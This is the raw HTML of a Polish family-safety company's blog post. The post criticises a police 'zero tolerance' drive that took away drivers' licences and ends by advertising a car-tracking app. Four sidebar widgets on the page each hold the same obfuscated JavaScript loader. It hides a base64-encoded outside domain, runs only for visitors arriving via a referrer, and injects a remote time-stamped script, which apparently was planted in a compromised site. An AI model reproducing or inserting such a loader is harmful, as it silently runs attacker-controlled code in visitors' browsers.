<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="mpu-version" content="1.2.7" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			


	<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67560807-1', 'auto', {'allowLinker': true});
	ga('require', 'linker');
    ga('linker:autoLink', ['bezpiecznarodzina.pl'] );
    ga('send', 'pageview');

    </script>

    
<!-- Hotjar Tracking Code for www.gdziejestdziecko.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:564112,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google Tag Manager Agencyjny -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KMPNPJF');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Locon -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB44W9B');</script>
<!-- End Google Tag Manager -->





    
</head><body ><script>check_view_size();</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB44W9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="korecms_page"   >

<div id="top">
<div id="menu">
    <div class="top-logo-wrap">
        <a class="br-logo" href="https://bezpiecznarodzina.pl"><img src="https://bezpiecznarodzina.pl/wp-content/uploads/2025/09/BR_color.svg" alt="Logo Bezpieczna Rodzina - 1 milion zadowolonych klientów"></a>
        <!--<a href="/" class="logo"></a>-->
    </div>

    <div class="wrap">
        <div class="menu-top-wrap">
            <div class="trusted-us">
                <div class="trusted-us-text">Zaufali nam:</div>
                <div class="trusted-us-icons">
                    <img src="https://bezpiecznarodzina.pl/wp-content/uploads/2023/04/operatorzy-1.png" alt="Zaufali nam" style="max-height: 24px;max-width:150px;">
                </div>
            </div>

        </div>
        <div onclick="$(this).toggleClass('clicked');" id="menu_button"></div>
        <nav class="page_menu">
            <a title="" href="/#jak_zaczac"><span data-hover="Jak zacząć">Jak zacząć</span></a>
                            <div class="menu_pos menu_pos1 on_phone_test">
                    <a onclick="navigationClickListener(this)" style="cursor:default" title="" href=""><span
                                data-hover="Pakiety">Cennik</span></a>
                    <div class="submenu">
                        <div class="submenu_wrap">
                            <span class="info">Wybierz sieć, w której masz telefon:</span>
                            <a title="" href="/lp/orange#cennik" onclick="setOnlyOperator('orange');"><span
                                        data-hover="Orange"></span></a>
                            <a title="" href="/lp/t-mobile#cennik" onclick="setOnlyOperator('t-mobile');"><span
                                        data-hover="T-mobile"></span></a>
                            <a title="" href="/lp/plus#cennik" onclick="setOnlyOperator('plus');"><span
                                        data-hover="Plus"></span></a>
                            <a title="" href="/lp/play#cennik" onclick="setOnlyOperator('play');"><span
                                        data-hover="Play"></span></a>
                        </div>
                    </div>
                </div>
                        <a title="" href="/poznaj-usluge"><span data-hover="Poznaj usługe">O Usłudze</span></a>

            <a title="" href="https://bezpiecznarodzina.pl/"><span data-hover="Sklep">Sklep</span></a>
            <a title="" href="/blog"><span data-hover="Blog">Blog</span></a>

            <a title="" href="/pomoc"><span data-hover="Pomoc">Pomoc</span></a>
            <a title="" class="hide-on-phone" href="/pobierz-aplikacje"><span data-hover="Pobierz">Pobierz</span></a>
                            <div class="menu_pos menu_pos2">
                    <a onclick="navigationClickListener(this);" title="" style="cursor:default" href="" class="login-btn"><span
                                data-hover="Zaloguj">Zaloguj</span></a>
                    <div class="submenu">
                        <div class="submenu_wrap">
                            <span class="info">Wybierz sieć, w której masz telefon:</span>
                            <a title="" href="https://gdziejestdziecko.pl/orange/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Orange"></span></a>
                            <a title=""
                               href="https://gdziejestdziecko.pl/t-mobile/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="T-mobile"></span></a>
                            <a title="" href="https://gdziejestdziecko.pl/plus/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Plus"></span></a>
                            <a title="" href="https://gdziejestdziecko.pl/play/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Play"></span></a>
                        </div>
                    </div>
                </div>
            
            <a title="" class="vis-on-phone-only download_on_phone" href="/pobierz-aplikacje"><span
                        data-hover="Pobierz">POBIERZ APLIKACJĘ</span></a>
        </nav>
    </div>
</div>

<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3&appId=334341610034299";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</div>
<div id="middle">



<div id="post_wrap">


	<div id="left_content">
		<div id="post" class="big_blog" >
      
				<div class="one_post">
                
                
<div class="header_post">
				<h1 class="post_name"><a href="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow">&#8222;Zero tolerancji&#8221; wobec kierowców.</a></h1>
    			</div>
            
            
			<div class="short_info">
                    <p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1830" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1-1024x687.jpg" alt="Obraz1" width="800" height="537" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1-1024x687.jpg 1024w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1-300x201.jpg 300w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1-600x403.jpg 600w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1-800x537.jpg 800w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg 1676w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong>Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokumentów. To prawie tyle, ile łącznie w 2013 i 2012 r. &#8211; donosi &#8222;Dziennik Gazeta Prawna&#8221;.Jeśli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (jeśli tak orzeknie sąd) może stracić nawet kilkanaście tysięcy kierowców.</strong></p>
<p><span id="more-1829"></span></p>
<p>Od kwietnia bieżącego roku rozpoczęła się słynna już akcja Policji znana pod skróconą nazwą „<em>Zero tolerancji dla piratów drogowych</em>” i gdyby rzeczywiście uderzała w wariatów drogowych, wówczas znalazłaby we mnie  zwolenniczkę. Tak jednak nie jest, gdyż na skutek nadgorliwości funkcjonariuszy Policji coraz więcej dokumentów prawa jazdy tracą kierowcy – sprawcy drobnych wykroczeń drogowych, którzy nie zagrażają bezpieczeństwu w komunikacji.</p>
<p>W I kwartale tego roku w czasie kontroli drogowych funkcjonariusze Policji zatrzymali prawo jazdy 144 osobom. Natomiast po rozpoczęciu przez Komendanta Głównego Policji akcji „<em>Zero tolerancji wobec kierowców łamiących przepisy ruchu drogowego</em>”, w samym miesiącu kwietniu zatrzymali prawo jazdy już 541 osobom, a w maju aż 1244 kierowcom.</p>
<p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz3.png"><img decoding="async" class="aligncenter wp-image-1831" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz3.png" alt="Obraz3" width="800" height="219" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz3.png 1134w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz3-300x82.png 300w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz3-1024x280.png 1024w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Według mnie wszytsko zależy od rozsądku Policjantów Wydziału Ruchu Drogowego jaką formułę: rozsądną czy groteskową przyjmie ogłoszona w kwietniu akcja „<em>zero tolerancji</em>”. To właśnie szeregowy policjant z Wydziału Ruchu Drogowego, który zatrzymuje kierowcę za wykroczenie drogowe lub przyjeżdża na interwencję do kolizji drogowej podejmuje decyzję o odebraniu sprawcy wykroczenia drogowego dokumentu prawa jazdy. To zatem ten właśnie policjant powinien wykazać się zdrowym rozsądkiem i odstąpić od odebrania dokumentu prawa jazdy sprawcy niegroźnego wykroczenia drogowego, który nie zagraża bezpieczeństwu w komunikacji.</p>
<p>W mojej ocenie przedstawione wyżej statystyki ilości zatrzymanych przez Policję dokumentów prawa jazdy w 2013r. oraz w kwietniu i maju 2014r. są wystarczającym dowodem na to, że zdrowego rozsądku policjantom zabrakło.</p>
<p>Jak zabezpieczyć się przed utratą prawa jazdy? Pierwsze co nasuwa mi się na myśl to zwolnij 🙂 Innym sposobem, również skutecznym jest zainstalowanie na swój telefon aplikacji <a href="www.gdziejestauto.pl">Gdzie Jest Auto</a>, dzięki której będziesz mógł ustawić prędkość i otrzymywać powiadomienia kiedy ją przekroczysz. Jeśli zdarzy Ci się pożyczyć auto to będziesz mógł również śledzić przejechane trasy oraz zobaczyć czy Bliski przekroczył prędkość.</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p><span style="color: #333333;"><strong>Masz dodatkowe pytania, napisz do Nas, chętnie na nie odpowiemy:</strong><a style="color: #333333;" href="http://www.gdziejestdziecko.pl/pomoc"> pomoc</a></span></p>
<p><span style="color: #333333;"><strong>Czytaj więcej o Gdzie Jest Auto:</strong><a style="color: #333333;" href="http://www.gdziejestauto.pl/poznaj-usluge"> www.gdziejestauto.pl/poznaj-usluge</a></span></p>
<p><span style="color: #333333;"><strong>Sprawdź jakie możliwości daje Gdzie Jest Auto:</strong> <a style="color: #333333;" href="http://www.gdziejestauto.pl/jak-to-dziala">www.gdziejestauto.pl/jak-to-dziala</a></span></p>
<p><span style="color: #333333;"><strong>Jak zacząć namierzać auto:</strong> <a style="color: #333333;" href="http://www.gdziejestauto.pl/jak-zaczac">www.gdziejestauto.pl/jak-zaczac</a></span></p>
                    							</div>
				<div class="clear"></div>

			</div>

						<div style="clear:both"></div>
<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=&#8222;Zero tolerancji&#8221; wobec kierowców.&u=https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=&#8222;Zero tolerancji&#8221; wobec kierowców.&media=&url=https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=&#8222;Zero tolerancji&#8221; wobec kierowców.&url=https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=&#8222;Zero tolerancji&#8221; wobec kierowców.&url=https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zero-tolerancji-wobec-kierowcow#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.gdziejestdziecko.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f1922a34d3"  name="f1922a34d3"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a19c5eeeae7ce621ded298e377d1dd69" );document.getElementById("f1922a34d3").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='1829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->					</div>
	</div>
	
	
	<div id="right_content"> 
<div class="post_col cats"><div id="lct-widget-category-container" class="list-custom-taxonomy-widget"><h2>KATEGORIE WPISÓW</h2><hr><ul id="lct-widget-category">	<li class="cat-item cat-item-17"><a href="https://www.gdziejestdziecko.pl/category/blog/aktualnosci">Aktualności</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.gdziejestdziecko.pl/category/blog/aplikacje-mobilne">Aplikacje mobilne</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.gdziejestdziecko.pl/category/blog/bezpieczna-rodzina">Bezpieczna Rodzina</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.gdziejestdziecko.pl/category/blog/bezpieczny-dom">Bezpieczny Dom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gdziejestdziecko.pl/category/blog/co-nowego">Co nowego</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.gdziejestdziecko.pl/category/blog/gdzie-jest-auto">Gdzie Jest Auto</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.gdziejestdziecko.pl/category/blog/gdzie-jest-dziecko">Gdzie Jest Dziecko</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.gdziejestdziecko.pl/category/blog/komunikaty">Komunikaty</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.gdziejestdziecko.pl/category/blog/lokalizacja-w-gjd">Lokalizacja w GJD</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.gdziejestdziecko.pl/category/blog/nowe-media-2">Nowe media</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.gdziejestdziecko.pl/category/blog/nowe-technologie-2">Nowe technologie</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.gdziejestdziecko.pl/category/blog/rodzinne-s-o-s">Rodzinne S.O.S.</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.gdziejestdziecko.pl/category/blog/uslugi-mobilne">Usługi mobilne</a>
</li>
</ul></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="32bc8ee496444800c6e800da59ed8ce3"></div></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="393c7e80161ab063fe9368d35bf280fe"></div></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="2f8039f31acad039cfd83424da8db674"></div></div></div><div class="post_col favs"><h2>NAJPOPULARNIEJSZE</h2><hr><ul><li><a href="https://www.gdziejestdziecko.pl/nowy-smartwatch-loco-watch-gjd-13-z-funkcja-wideorozmow-bezpieczenstwo-polaczone-z-doskonala-zabawa">Nowy smartwatch Loco Watch GJD.13 z funkcją wideorozmów — bezpieczeństwo połączone z doskonałą zabawą</a><span class="post-date">14 maja 2021</span></li><li><a href="https://www.gdziejestdziecko.pl/aplikacja-bezpieczna-rodzina-wszystko-pod-twoja-kontrola">Aplikacja Bezpieczna Rodzina &#8211; wszystko pod Twoją kontrolą</a><span class="post-date">12 lutego 2020</span></li><li><a href="https://www.gdziejestdziecko.pl/test-urzadzen-locon-na-blogu-ksiezniczka-w-kaloszach">Test urządzeń Locon na blogu Księżniczka w kaloszach</a><span class="post-date">8 marca 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/video-recenzja-zegarka-gps-z-pulsometrem-i-sos-dla-osob-starszych">Video recenzja zegarka GPS z pulsometrem i SOS dla osób starszych</a><span class="post-date">8 marca 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/chron-swoj-bagaz-podczas-podrozy">Chroń Swój bagaż podczas podróży.</a><span class="post-date">2 lutego 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/jestes-wolontariuszem-wosp-zobacz-co-dla-ciebie-mamy">Jesteś wolontariuszem WOŚP?! Zobacz co dla Ciebie mamy</a><span class="post-date">13 stycznia 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/dodaj-swoj-grosz-na-wosp-%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f">Dodaj Swój grosz na WOŚP ❤️❤️❤️</a><span class="post-date">12 stycznia 2018</span></li></ul></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="e546c70902f67c7666a2a19694349f84"></div></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="e97a93936c4cc7b8770e6805a3396074"></div></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="9fa1633a0c110108187bd6dd9ebfafce"></div></div></div>			<div class="textwidget"><div class="post_col closer">
<h2>BĄDŹMY BLIŻEJ</h2>
<hr>
 <div class="fb-like-box" data-href="https://www.facebook.com/bezpiecznarodzina?fref=ts" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false">
</div>
</div>

</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="textwidget custom-html-widget"><div class="6409e4462666bfe5266afbfc9e6f01c5"></div></div><div class="textwidget custom-html-widget"><div class="7f8df9a5885d6763f4b8f79e0204ce3d"></div></div><div class="textwidget custom-html-widget"><div class="27d7148fccaa31ef1dd345206efd2cfb"></div></div><div class="post_col apps">			<div class="textwidget"><div class="post_col closer">
<h2>POBIERZ APLIKACJĘ</h2>
<hr>
<div class="desktop">
		<a class="google" href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
		<a class="apple" href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
	</div>
	<div class="phone">
		<a class="google" href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
		<a class="apple" href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
</div>
</div></div>
		</div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="98def3c6e093b42e99dc15092a2243b2"></div></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="54ab2e319c5a042848d2250788911cd0"></div></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="561ce27fe5367f8e1111de468acd5d16"></div></div></div></div>
<div class="clear"></div>
</div>
</div>
     
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/GJD_www\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1756237180' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
